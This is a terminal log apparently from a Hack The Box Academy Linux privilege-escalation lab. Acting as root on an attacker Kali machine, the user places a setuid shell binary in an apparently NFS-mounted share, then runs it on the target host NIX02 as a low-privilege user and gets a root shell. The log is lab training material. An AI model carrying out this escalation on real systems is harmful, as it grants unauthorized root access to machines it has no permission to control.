 [sudo] password for htb-student:
Sorry, user htb-student is not allowed to execute './shell' as root on NIX02.
htb-student@NIX02:/tmp$ ls -al
total 56
drwxrwxrwt 11 root  root  4096 Jul 17 07:09 .
drwxr-xr-x 25 root  root  4096 Sep  1  2020 ..
drwxrwxrwt  2 root  root  4096 Jul 17 06:57 .font-unix
drwxrwxrwt  2 root  root  4096 Jul 17 06:57 .ICE-unix
-rwsr-xr-x  1 mrb3n mrb3n 8712 Jul 17 07:04 shell
drwx------  3 root  root  4096 Jul 17 06:57 systemd-private-8c71d199207a4a08a8661d9fedf60766-systemd-timesyncd.servi
ce-49rVxk
drwxrwxrwt  2 root  root  4096 Jul 17 06:57 .Test-unix
drwxr-xr-x  2 mrb3n mrb3n 4096 Jul 17 07:01 tmp
drwxrwxrwt  2 root  root  4096 Jul 17 06:57 VMwareDnD
drwx------  2 root  root  4096 Jul 17 06:57 vmware-root
drwxrwxrwt  2 root  root  4096 Jul 17 06:57 .X11-unix
drwxrwxrwt  2 root  root  4096 Jul 17 06:57 .XIM-unix
htb-student@NIX02:/tmp$ rm shell
rm: remove write-protected regular file 'shell'? y
rm: cannot remove 'shell': Operation not permitted
htb-student@NIX02:/tmp$ ls -al
total 56
drwxrwxrwt 11 root  root  4096 Jul 17 07:10 .
drwxr-xr-x 25 root  root  4096 Sep  1  2020 ..
drwxrwxrwt  2 root  root  4096 Jul 17 06:57 .font-unix
drwxrwxrwt  2 root  root  4096 Jul 17 06:57 .ICE-unix
-rwsr-xr-x  1 root  root  8712 Jul 17 07:10 shell
drwx------  3 root  root  4096 Jul 17 06:57 systemd-private-8c71d199207a4a08a8661d9fedf60766-systemd-timesyncd.servi
ce-49rVxk
drwxrwxrwt  2 root  root  4096 Jul 17 06:57 .Test-unix
drwxr-xr-x  2 mrb3n mrb3n 4096 Jul 17 07:01 tmp
drwxrwxrwt  2 root  root  4096 Jul 17 06:57 VMwareDnD
drwx------  2 root  root  4096 Jul 17 06:57 vmware-root
drwxrwxrwt  2 root  root  4096 Jul 17 06:57 .X11-unix
drwxrwxrwt  2 root  root  4096 Jul 17 06:57 .XIM-unix
htb-student@NIX02:/tmp$ ./shell
root@NIX02:/tmp#
┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux]
└─$ chmod u+s /mnt/shell
┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux]
└─$ ls -al /mnt/
total 56
drwxrwxrwt 11 root root 4096 Jul 17 01:09 .
drwxr-xr-x 18 root root 4096 May 23 02:04 ..
drwxrwxrwt  2 root root 4096 Jul 17 00:57 .font-unix
drwxrwxrwt  2 root root 4096 Jul 17 00:57 .ICE-unix
-rwsr-xr-x  1 kali kali 8712 Jul 17 01:04 shell
drwx------  3 root root 4096 Jul 17 00:57 systemd-private-8c71d199207a4a08a8661d9fedf60766-systemd-timesyncd.service
-49rVxk
drwxrwxrwt  2 root root 4096 Jul 17 00:57 .Test-unix
drwxr-xr-x  2 kali kali 4096 Jul 17 01:01 tmp
drwxrwxrwt  2 root root 4096 Jul 17 00:57 VMwareDnD
drwx------  2 root root 4096 Jul 17 00:57 vmware-root
drwxrwxrwt  2 root root 4096 Jul 17 00:57 .X11-unix
drwxrwxrwt  2 root root 4096 Jul 17 00:57 .XIM-unix
┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux]
└─$ sudo su
┌──(root㉿kali)-[/home/kali/Desktop/htb_academy/pri_esc_linux]
└─# chmod u+s /mnt/shell
┌──(root㉿kali)-[/home/kali/Desktop/htb_academy/pri_esc_linux]
└─# rm /mnt/shell
┌──(root㉿kali)-[/home/kali/Desktop/htb_academy/pri_esc_linux]
└─# cp shell /mnt/
┌──(root㉿kali)-[/home/kali/Desktop/htb_academy/pri_esc_linux]
└─# chmod u+s /mnt/shell
┌──(root㉿kali)-[/home/kali/Desktop/htb_academy/pri_esc_linux]
└─#